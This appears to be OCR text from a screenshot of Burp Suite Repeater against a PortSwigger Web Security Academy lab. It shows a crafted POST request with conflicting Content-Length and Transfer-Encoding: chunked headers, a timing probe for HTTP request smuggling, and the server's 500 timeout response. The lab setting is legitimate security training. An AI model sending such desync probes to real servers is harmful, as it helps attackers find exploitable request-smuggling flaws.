 23
3.69 GHz
schedutil
0.00 KiBps
0.18 KiBps
100%
01:23 PM
Burp Suite Professional v2024.11.1 - Starbucks - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × coupon × coupon × coupon × 7 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a33008e04080f1780ed03b1005f004e.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host:
0a33008e04080f1780ed03b1005f004e.web-security-academy.
net
3 Cookie: session=3X7u7Qf6N8TdpLj1mto9l6dH69mAsnh2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 6
18 Transfer-Encoding: chunked
19
20 3
21 abc
22 Q
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
243 bytes | 10,547 millis
Event log (10) All issues (11)
Memory: 187.8MB